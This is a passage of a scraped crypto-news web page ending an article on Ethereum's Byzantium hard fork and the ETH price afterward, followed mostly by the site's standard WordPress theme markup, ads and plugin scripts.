users have embraced the updated blockchain, there is a low chance of a rival token emerging, as seen with the split that yielded ethereum classic.</p> <p>ETH prices have remained stable before and after the Byzantium hard fork, inching approximately $40 higher on October 13, to $338, and holding to the gain since.</p> <figure id="attachment_20" aria-describedby="caption-attachment-20" style="width: 1024px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" src="https://cryptoren.com/wp-content/uploads/2017/10/Byzantium-hard-fork-ETH-price.jpg" alt="Byzantium hard fork ETH price" width="1024" height="421" class="size-full wp-image-20" srcset="https://cryptoren.com/wp-content/uploads/2017/10/Byzantium-hard-fork-ETH-price.jpg 1024w, https://cryptoren.com/wp-content/uploads/2017/10/Byzantium-hard-fork-ETH-price-300x123.jpg 300w, https://cryptoren.com/wp-content/uploads/2017/10/Byzantium-hard-fork-ETH-price-768x316.jpg 768w, https://cryptoren.com/wp-content/uploads/2017/10/Byzantium-hard-fork-ETH-price-696x286.jpg 696w, https://cryptoren.com/wp-content/uploads/2017/10/Byzantium-hard-fork-ETH-price-1022x420.jpg 1022w" sizes="(max-width: 1024px) 100vw, 1024px"/><figcaption id="caption-attachment-20" class="wp-caption-text">ETH prices according to <a href="https://coinmarketcap.com/currencies/ethereum/" rel="noopener" target="_blank">coinmarketcap.com</a></figcaption></figure> <div class="td-a-rec td-a-rec-id-content_bottom td_uid_11_696c3141c3fd6_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span> <div id='div-gpt-ad-1509354931209-0' style='height:250px; width:300px;'> 
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1509354931209-0'); });
</script>
</div></div> </div> <footer> <div class="td-post-source-tags"> </div> <div class="td-post-sharing td-post-sharing-bottom"><span class="td-post-share-title">SHARE</span> <div class="td-default-sharing"> <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcryptoren.com%2Fbyzantium-hard-fork-rolls-smoothly%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a> <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Byzantium+hard+fork+rolls+out+smoothly%2C+ETH+price+holds+recent+gain&url=https%3A%2F%2Fcryptoren.com%2Fbyzantium-hard-fork-rolls-smoothly%2F&via=Cryptoren"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a> <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a> <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/&amp;media=https://cryptoren.com/wp-content/uploads/2017/10/Ethereum-Byzantium-hard-fork.jpg&description=The Ethereum Byzantium hard fork occurred October 16, at 05:22 UTC. ETH prices climbed to an intraday high of $350 immediately after the upgrade." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a> <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Byzantium+hard+fork+rolls+out+smoothly%2C+ETH+price+holds+recent+gain%20-%20https%3A%2F%2Fcryptoren.com%2Fbyzantium-hard-fork-rolls-smoothly%2F" ><i class="td-icon-whatsapp"></i></a> </div></div> <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://cryptoren.com/nobel-winning-shiller-calls-bitcoin-fad/">Nobel-winning economist Robert Shiller calls bitcoin a fad, compares it to bimetallism</a></div></div></div> <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cryptoren.com/author/andra/">Andra</a></span></div> <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="Andra"></span>
<meta itemprop="datePublished" content="2017-10-16T14:21:52+00:00">
<meta itemprop="dateModified" content="2017-10-16T14:31:25+00:00">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cryptoren.com/byzantium-hard-fork-rolls-smoothly/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<meta itemprop="url" content="https://cryptoren.com/wp-content/uploads/2017/10/logo-small.png"></span>
<meta itemprop="name" content="Cryptoren"></span>
<meta itemprop="headline " content="Byzantium hard fork rolls out smoothly, ETH price holds recent gain"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
<meta itemprop="url" content="https://cryptoren.com/wp-content/uploads/2017/10/Ethereum-Byzantium-hard-fork.jpg">
<meta itemprop="width" content="1024">
<meta itemprop="height" content="695"></span> </footer> </article> <div class="td_block_wrap td_block_related_posts td_uid_12_696c3141c4ac8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_12_696c3141c4ac8" >
<script>var block_td_uid_12_696c3141c4ac8 = new tdBlock();
block_td_uid_12_696c3141c4ac8.id = "td_uid_12_696c3141c4ac8";
block_td_uid_12_696c3141c4ac8.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_12_696c3141c4ac8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_696c3141c4ac8_rand","tdc_css_class_style":"td_uid_12_696c3141c4ac8_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":17,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_12_696c3141c4ac8.td_column_number = "3";
block_td_uid_12_696c3141c4ac8.block_type = "td_block_related_posts";
block_td_uid_12_696c3141c4ac8.post_count = "3";
block_td_uid_12_696c3141c4ac8.found_posts = "28";
block_td_uid_12_696c3141c4ac8.header_color = "";
block_td_uid_12_696c3141c4ac8.ajax_pagination_infinite_stop = "";
block_td_uid_12_696c3141c4ac8.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_12_696c3141c4ac8);
</script>
<h4 class="td-related-title td-block-title"><a id="td_uid_13_696c3141c514e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_12_696c3141c4ac8" href="#">RELATED ARTICLES</a><a id="td_uid_14_696c3141c5151" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_12_696c3141c4ac8" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_12_696c3141c4ac8 class="td_block_inner"> <div class="td-related-row"> <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/uk-cmc-markets-bitcoin-ethereum-trading/" rel="bookmark" title="UK&#8217;s CMC Markets launches bitcoin and ethereum trading following &#8220;significant interest from clients&#8221;"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/cmc-markets-bitcoin-ethereum-trading-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/cmc-markets-bitcoin-ethereum-trading-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/03/cmc-markets-bitcoin-ethereum-trading-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="cmc markets bitcoin ethereum trading" title="UK&#8217;s CMC Markets launches bitcoin and ethereum trading following &#8220;significant interest from clients&#8221;"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uk-cmc-markets-bitcoin-ethereum-trading/" rel="bookmark" title="UK&#8217;s CMC Markets launches bitcoin and ethereum trading following &#8220;significant interest from clients&#8221;">UK&#8217;s CMC Markets launches bitcoin and ethereum trading following &#8220;significant interest from clients&#8221;</a></h3> </div> </div> </div> <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/porsche-blockchain-cars-panamera/" rel="bookmark" title="Porsche successfully tests and implements blockchain in cars, plans entire business model based on blockchain"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/02/porsche-introduces-blockchain-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/02/porsche-introduces-blockchain-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/02/porsche-introduces-blockchain-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="porsche blockchain" title="Porsche successfully tests and implements blockchain in cars, plans entire business model based on blockchain"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/porsche-blockchain-cars-panamera/" rel="bookmark" title="Porsche successfully tests and implements blockchain in cars, plans entire business model based on blockchain">Porsche successfully tests and implements blockchain in cars, plans entire business model based on blockchain</a></h3> </div> </div> </div> <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/tether-issues-ethereum-based-tokens/" rel="bookmark" title="Tether issues new round of Ethereum-based tokens, mints 146 million EURT and USDT"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/01/tether-embraces-ethereum-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/01/tether-embraces-ethereum-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/01/tether-embraces-ethereum-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="tether issues ethereum based tokens" title="Tether issues new round of Ethereum-based tokens, mints 146 million EURT and USDT"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/tether-issues-ethereum-based-tokens/" rel="bookmark" title="Tether issues new round of Ethereum-based tokens, mints 146 million EURT and USDT">Tether issues new round of Ethereum-based tokens, mints 146 million EURT and USDT</a></h3> </div> </div> </div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696c3141c4ac8" data-td_block_id="td_uid_12_696c3141c4ac8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_12_696c3141c4ac8" data-td_block_id="td_uid_12_696c3141c4ac8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <div class="comments" id="comments"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/byzantium-hard-fork-rolls-smoothly/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://cryptoren.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div> <div class="comment-form-input-wrap td-form-comment"> <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea> <div class="td-warning-comment">Please enter your comment!</div> </div> <div class="comment-form-input-wrap td-form-author"> <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required='true' /> <div class="td-warning-author">Please enter your name here</div> </div> <div class="comment-form-input-wrap td-form-email"> <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required='true' /> <div class="td-warning-email-error">You have entered an incorrect email address!</div> <div class="td-warning-email">Please enter your email address here</div> </div> <div class="comment-form-input-wrap td-form-url"> <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /> </div> <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="11315b0834" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="123"/>
<script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script>
</p></form> </div> </div> </div> </div> <div class="td-pb-span4 td-main-sidebar" role="complementary"> <div class="td-ss-main-sidebar"> <div class="td-a-rec td-a-rec-id-sidebar td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_15_696c3141c6961_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span> <div id='div-gpt-ad-1509350148581-0' style='height:600px; width:300px;'> 
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1509350148581-0'); });
</script>
</div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_16_696c3141c69e8_rand td-pb-border-top td_block_template_9 td-column-1 td_block_padding" data-td-block-uid="td_uid_16_696c3141c69e8" >
<script>var block_td_uid_16_696c3141c69e8 = new tdBlock();
block_td_uid_16_696c3141c69e8.id = "td_uid_16_696c3141c69e8";
block_td_uid_16_696c3141c69e8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Latest","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696c3141c69e8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696c3141c69e8_rand","tdc_css_class_style":"td_uid_16_696c3141c69e8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_9"}';
block_td_uid_16_696c3141c69e8.td_column_number = "1";
block_td_uid_16_696c3141c69e8.block_type = "td_block_7";
block_td_uid_16_696c3141c69e8.post_count = "5";
block_td_uid_16_696c3141c69e8.found_posts = "113";
block_td_uid_16_696c3141c69e8.header_color = "";
block_td_uid_16_696c3141c69e8.ajax_pagination_infinite_stop = "";
block_td_uid_16_696c3141c69e8.max_num_pages = "23";
tdBlocksArray.push(block_td_uid_16_696c3141c69e8);
</script>
<div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest</span></h4></div><div id=td_uid_16_696c3141c69e8 class="td_block_inner"> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg 100w, https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="european blockchain partnership" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership">EU bullish on blockchain: 22 countries join Blockchain Partnership</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T05:11:37+00:00" >April 13, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="uae blockchain strategy 2021" title="UAE government extends blockchain use, expects to save billions on document processing alone"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone">UAE government extends blockchain use, expects to save billions on document...</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-12T18:38:10+00:00" >April 12, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Japanese Line blockchain subsidiary" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea">Japanese chat giant Line sets up blockchain subsidiary in South Korea</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-05T10:33:35+00:00" >April 5, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="gazprombank cryptocurrency transactions" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland">State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-02T09:27:57+00:00" >April 2, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="texas Lewisville city-run cryptocurrency" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department">Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-29T16:05:16+00:00" >March 29, 2018</time></span> </div> </div> </div> </div> </div></div> <div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_17_696c3141c845d_rand td-pb-border-top td_block_template_9" data-td-block-uid="td_uid_17_696c3141c845d" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Subscribe to our free newsletter</span></h4></div><div class="td_mod_wrap">
<script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script>
<form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-325 mc4wp-form-theme mc4wp-form-theme-red" method="post" data-id="325" data-name="Cryptoren 1" ><div class="mc4wp-form-fields"><p> <label>Email address: </label> <input type="email" name="EMAIL" placeholder="Your email address" required /> </p> <p> <input type="submit" value="Sign up" /> </p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768698177" /><input type="hidden" name="_mc4wp_form_id" value="325" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form> </div></div> </div> </div> </div> </div> </div> <div class="td-footer-wrapper td-container-wrap td-footer-template-14"> <div class="td-container td-footer-bottom-full"> <div class="td-pb-row"> <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://cryptoren.com/"><img class="td-retina-data" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-small.png" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/cryptoren-logo-retina-300x99.png" alt="Cryptoren Logo" title="Cryptoren Logo" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Cryptoren.com covers bitcoin, altcoins, blockchain technology and finetch, bringing you up-to-date news, analysis, features, guides, cryptocurrency streaming pricing data and charts.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/cryptorencom/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/cryptoren" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></aside></div> </div> </div> </div> <div class="td-sub-footer-container td-container-wrap"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span td-sub-footer-menu"> <div class="menu-sub-footer-container"><ul id="menu-sub-footer" class="td-subfooter-menu"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-604"><a href="https://cryptoren.com/about-cryptoren/">About</a></li> <li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-605"><a href="https://cryptoren.com/contact-cryptoren/">Contact</a></li> <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-607"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Cryptocurrency Wiki</a></li> </ul></div> </div> <div class="td-pb-span td-sub-footer-copy"> &copy; 2017 - Cryptoren - Blockchain, Cryptocurrency and Bitcoin news </div> </div> </div> </div> </div> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
const value = this.value.trim()
if (value !== '' && value.indexOf('http') !== 0) {
this.value = 'http://' + value
}
}
const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://cryptoren.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://cryptoren.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765872317" id="akismet-frontend-js"></script>
<script type="text/javascript" defer src="https://cryptoren.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.17" id="mc4wp-forms-api-js"></script>
<script>
jQuery().ready(function jQuery_ready() {
tdAjaxCount.tdGetViewsCountsAjax("post","[17]");
});
(function(){
var html_jquery_obj = jQuery('html');
if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
var path = 'https://cryptoren.com/wp-content/themes/Newspaper/style.css';
jQuery.get(path, function(data) {
var str_split_separator = '#td_css_split_separator';
var arr_splits = data.split(str_split_separator);
var arr_length = arr_splits.length;
if (arr_length > 1) {
var dir_path = 'https://cryptoren.com/wp-content/themes/Newspaper';
var splited_css = '';
for (var i = 0; i < arr_length; i++) {
if (i > 0) {
arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
}
//jQuery('head').append('<style>' + arr_splits[i] + '</style>');
var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
});
splited_css += "<style>" + formated_str + "</style>";
}
var td_theme_css = jQuery('link#td-theme-css');
if (td_theme_css.length) {
td_theme_css.after(splited_css);
}
}
});
}
})();
</script>
<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"> <header> <a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a> <div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div> </header> <div class="tdw-content"> <div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> 
<script>
(function(jQuery, undefined) {
jQuery(window).ready(function() {
if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();
if ( $liveIframe.length ) {
$liveIframe.load(function() {
$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
});
}
}
});
})(jQuery);
</script>
<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c3141caa5e"></textarea> <div id="td_live_css_uid_1_696c3141caa5e" class="td-code-editor"></div> 
<script>
jQuery(window).load(function (){
if ( 'undefined' !== typeof tdLiveCssInject ) {
tdLiveCssInject.init();
var editor_textarea = jQuery('.td_live_css_uid_1_696c3141caa5e');
var languageTools = ace.require("ace/ext/language_tools");
var tdcCompleter = {
getCompletions: function (editor, session, pos, prefix, callback) {
if (prefix.length === 0) {
callback(null, []);
return
}
if ('undefined' !== typeof tdcAdminIFrameUI) {
var data = {
error: undefined,
getShortcode: ''
};
tdcIFrameData.getShortcodeFromData(data);
if (!_.isUndefined(data.error)) {
tdcDebug.log(data.error);
}
if (!_.isUndefined(data.getShortcode)) {
var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
results = data.getShortcode.match(regex);
var elClasses = {};
for (var i = 0; i < results.length; i++) {
var currentClasses = results[i]
.replace('el_class="', '')
.replace('"', '')
.split(' ');
for (var j = 0; j < currentClasses.length; j++) {
if (_.isUndefined(elClasses[currentClasses[j]])) {
elClasses[currentClasses[j]] = '';
}
}
}
var arrElClasses = [];
for (var prop in elClasses) {
arrElClasses.push(prop);
}
callback(null, arrElClasses.map(function (item) {
return {
name: item,
value: item,
meta: 'in_page'
}
}));
}
}
}
};
languageTools.addCompleter(tdcCompleter);
window.editor = ace.edit("td_live_css_uid_1_696c3141caa5e");
// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
// We did it to reattach the existing compiled css to the new content received from server.
window.editorChangeHandler = function () {
//tdwState.lessWasEdited = true;
window.onbeforeunload = function () {
if (tdwState.lessWasEdited) {
return "You have attempted to leave this page. Are you sure?";
}
return false;
};
